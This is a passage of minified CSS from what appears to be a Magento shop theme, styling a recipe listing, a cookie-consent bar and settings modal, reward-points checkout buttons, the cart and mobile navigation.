.recipe-item-link{align-items:center;background:#031D44;bottom:0;color:#fff;display:flex;justify-content:center;position:absolute;width:100%}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-link:hover{text-decoration:none}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-photo img{height:100%}.recipe-recipe-listview .page-title-wrapper{display:block}.recipe-recipe-listview .page-title{color:#031d44;text-align:center}.recipe-recipe-listview .slick-list{padding-bottom:11px;padding-top:8px}.recipe-recipe-listview .recipe-filters .control{display:block}.recipe-recipe-listview .recipe-filters .slick-slide:has(.catalog-item-link.active){scale:1.05}.recipes-banner-title{color:#031d44}.category-recipe-grid{margin:0 auto}.category-recipe-grid.filter-active .catalog-item-link{opacity:.5}.category-recipe-grid.filter-active .catalog-item-link.active{opacity:1}.category-recipe-grid .category-recipe-item{list-style:none;position:relative;width:318px}.category-recipe-grid .slick-slider{margin:0 auto}.category-recipe-grid .category-recipe-item:nth-child(n+2){display:none}.category-recipe-grid .catalog-item-link{background:transparent;border:none;bottom:0;box-shadow:0px 4px 4px rgba(0,0,0,0.25);display:block;margin:0 auto;min-height:62px;overflow:hidden;padding:0;position:relative;text-align:center}.category-recipe-grid .catalog-item-link:hover{text-decoration:none}.category-recipe-grid .catalog-item-details{align-items:center;background:rgba(255,255,255,0.7);bottom:0;display:flex;justify-content:center;position:absolute;text-transform:capitalize;width:100%}.category-recipe-grid .recipe-item-name{color:#000;line-height:28px}.category-recipe-grid .recipe-item-name:hover{color:#000}.category-recipe-grid .slick-dots li{height:16px;padding-top:3px;transition:.3s;width:16px}.category-recipe-grid .slick-dots li button,.category-recipe-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li .action-gift{background:#031D44;border:2px solid #031D44}.category-recipe-grid .slick-dots li.slick-active{padding-top:0}.category-recipe-grid .slick-dots li.slick-active button,.category-recipe-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li.slick-active .action-gift{background:#fff;border:2px solid #031D44}.recipe-list-title{display:inline-block;margin-left:1%}.recipe-list-wrapper .recipe-grid .recipe-item{margin:0 1% 10px;padding:0}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-details{display:-webkit-box !important;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:auto!important;border:none!important}@media only screen and (min-width:370px) and (max-width:479px){.recipes-banner-wrapper .recipes-banner-title{font-size:18px}.recipes-banner-wrapper .recipes-banner-content{font-size:16px;line-height:20px;width:220px}}@media only screen and (min-width:769px) and (max-width:1071px){.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:674px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;overflow:hidden;max-width:674px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -40px}.category-recipe-grid .slick-list .slick-slide{margin:0 20px}.category-recipe-grid .slick-list>.slick-track{margin-left:62px}}.page-wrapper .stt-image:hover{opacity:1}.intl-tel-input.separate-dial-code .selected-dial-code{background-position-x:88px;padding-left:38px}.checkout-billing-address .iti-flag,.checkout-shipping-address .iti-flag{transform:scale(1.5)}.checkout-billing-address .intl-tel-input{height:32px}.checkout-billing-address .intl-tel-input.separate-dial-code input[type="text"]{margin-right:0}div.mst-gdpr__cookie-bar-overlay{background:rgba(255,255,255,0.7)}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{border-radius:0;left:0;max-width:1512px;min-width:320px;width:100%;justify-content:space-between}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text{max-width:805px;font-family:ClassicoURWTOT-Medium,sans-serif;font-weight:400;letter-spacing:.02em;text-align:left}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text .title{text-align:left;font-family:ClassicoURWTOT-Medium,sans-serif}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{width:100%}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{width:274px;height:49px;background-color:transparent;color:#031d44;font:600 20px Montserrat,sans-serif;transition:background .3s,color .3s;border-radius:2px;border:2px solid #031D44}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings:hover{color:#fff;background:#e2e2e2;background-color:#031D44;border:2px solid #031d44;text-decoration:none}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:199px;height:51px}.mst-gdpr__buttons{justify-content:flex-end;flex-wrap:nowrap;align-items:center}.mst-gdpr__buttons .action{cursor:pointer;font:600 20px Montserrat,sans-serif;width:100%;letter-spacing:.7px}.mst-gdpr__buttons .action.primary{background-color:#031d44;border-color:#031d44;transition:background-color .3s,color .3s,outline .3s;border-radius:2px;border:none}.mst-gdpr__buttons .action.primary:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44}.mst-gdpr__cookie-settings--group-content{border-radius:0;box-shadow:unset;border:1.3px solid #CFDBD5}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-child(n){background:transparent;border-top:1.3px solid #CFDBD5}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup._inner-scroll .modal-inner-wrap{border-radius:0;max-width:1100px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:'';display:block}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{padding-bottom:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{font-family:ClassicoURWTOT-Medium,sans-serif;letter-spacing:.03em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{font-weight:600;letter-spacing:0em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch input:checked+.slider{background-color:#031D44}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch .slider{background-color:#EFEFEF;border:1px solid rgba(89,88,88,0.2);left:0;bottom:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch .slider:before{left:0;bottom:0;background-color:#83898E}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container{padding:0;display:flex;justify-content:space-between;width:100%;flex-wrap:wrap}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4:before{content:"";display:inline-block}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4[aria-expanded="false"]:before{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/plus.svg") no-repeat}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4[aria-expanded="true"]:before{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/minus.svg") no-repeat}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title{font-family:Montserrat,sans-serif;font-weight:500;letter-spacing:0em;width:60%}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-family:Montserrat,sans-serif;font-weight:600;color:#031D44;float:right}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{background-color:#EFEFEF B2;margin:0;font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:0em;width:100%}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .title{width:-webkit-fill-available}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .title:before{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:0em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .content>.consent-type-row:nth-child(2n),.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .content>.consent-type-row:nth-child(2n+1){background:transparent}@media only screen and (min-width:769px) and (max-width:1200px){.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:18px;padding-right:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:20px;font-weight:500;line-height:19px;margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:14px;line-height:16px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:14px;line-height:16px;padding:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(14px);-ms-transform:translateX(14px);transform:translateX(14px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:18px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:18px;width:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:14px;line-height:16px}}.catalog-product-view .price-container .rewards__product-points{color:#000}.product-items .product-item-info .price-container .rewards__product-points .price{color:#000}.rewards-account-index .column.main,.rewards-account-history .column.main{padding-top:15px}.checkout-payment-method .actions-toolbar .primary{display:block}.checkout-payment-method .payment-option-content .input-text{height:32px}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block{margin:0}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block::before,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block::before,.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block::after,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block::after{content:none}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary{display:flex;float:none;justify-content:space-between;margin-top:20px}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action{width:auto}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:first-child,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:first-child:hover,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:first-child:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44;outline:2px solid #031D44}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:nth-child(2),.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:nth-child(2):hover,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:nth-child(2):hover{background-color:#fff;border-color:#031d44;color:#031d44}.checkout-payment-method .payment-option-content .form-discount .actions-toolbar.rewards-checkout-buttons-block{display:block}.checkout-cart-index .rewards__checkout-cart-usepoints{margin:0;padding:0 15px}.checkout-cart-index .rewards__checkout-cart-usepoints .discount-form .buttons-container{display:flex;justify-content:space-between;margin-top:20px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{padding:12px 17px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:first-child:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44;outline:2px solid #031D44}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:nth-child(2):hover{background-color:#fff;border-color:#031d44;color:#031d44}.rewards-motivation{border-top:1px solid #cfdbd5;font:400 16px Montserrat,sans-serif;padding:18px 10px 18px 4px}.rewards-points{border-bottom:1px solid #cfdbd5}.header.panel>.header.links>.mst-rewards-top-link{display:none}.opc-block-summary .rewards-points .mark{padding-left:0;padding-right:0}.opc-block-summary .rewards-points .mark,.opc-block-summary .rewards-points .amount{padding:14px 0}.checkout-index-index .opc-block-summary .block-rewardpoints{margin-bottom:0;border-top:1px solid #CFDBD5;border-bottom:none}.checkout-index-index .opc-block-summary .block-rewardpoints._active .title::after{content:'\e621'}.checkout-index-index .opc-block-summary .block-rewardpoints>.title{cursor:pointer;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;position:relative}.checkout-index-index .opc-block-summary .block-rewardpoints>.title::after{position:absolute;right:-5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-index-index .opc-block-summary .block-rewardpoints>.title strong{color:#000;font-size:16px}.checkout-index-index .block-rewardpoints .buttons-container{display:flex;justify-content:space-between;margin:20px 0}.checkout-index-index .block-rewardpoints .button.action{padding:12px 17px}.checkout-index-index .block-rewardpoints .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-index-index .block-rewardpoints .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-index-index .block-rewardpoints .checkbox-group{margin-bottom:20px}@media only screen and (max-width:1023px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-cart-index .cart-payment-image{max-width:unset}.checkout-cart-index .cart-container{display:flex;flex-wrap:wrap;align-content:center;flex-direction:column-reverse;padding:0 15px}.checkout-cart-index .cart-container .form.form-cart{padding:0;width:100%}.checkout-cart-index .cart-container .form.form-cart .action.continue{float:none}.checkout-cart-index .cart-container .form.form-cart .actions{text-align:center}.checkout-cart-index .cart-container .cart-summary{padding:0;width:100%;position:unset}.checkout-cart-index .item-info{display:flex;flex-wrap:wrap;align-content:center;justify-content:center}.checkout-cart-index .item-info .col.item{width:100%}.checkout-cart-index .cart.table-wrapper .cart.item .col.item{height:166px;padding:0}.checkout-cart-index .cart.table-wrapper thead{display:none}.checkout-cart-index .cart.table-wrapper thead+.item{border-top:none}.checkout-cart-index .cart.table-wrapper .col.col.subtotal{display:none}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .action-gift{text-decoration:underline}.checkout-cart-index .cart.table-wrapper .item-info .col.qty,.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{bottom:10px;height:auto;position:absolute}.checkout-cart-index .cart.table-wrapper .item-info .col.qty{margin-right:80px}.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{margin-left:80px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{width:auto;height:50px}.navigation ul{min-height:100px}}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#02132c;border:solid #010813;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#031D44;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#031D44;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#031D44;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#031D44;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) 